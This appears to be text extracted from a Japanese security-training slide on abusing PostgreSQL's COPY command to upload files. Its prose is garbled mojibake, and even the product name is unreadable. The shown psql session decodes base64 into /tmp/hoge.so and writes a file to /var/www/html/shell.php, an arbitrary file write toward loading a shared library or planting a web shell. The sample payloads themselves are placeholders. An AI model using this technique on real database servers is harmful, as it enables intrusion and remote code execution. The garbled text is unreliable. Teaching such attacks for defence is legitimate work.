 αʔό΁ϑΝΠϧΛΞοϓϩʔυ
1PTUHSFT42-
w $01:50ίϚϯυςʔϒϧ͔ΒϑΝΠϧ΁ͱσʔλΛ౉͢
w #BTFʹม׵͢Δ͜ͱͰେ͖͍ϑΝΠϧΛΞοϓϩʔυՄೳ
postgres=# copy (select convert_from( 
postgres(# decode('c2VjY2FtcCB0cmFjayBiCg==','base64'),'utf-8')) 
postgres-# to '/tmp/hoge.so'
postgres=# copy (select '')  
postgres-# to '/var/www/html/shell.php';
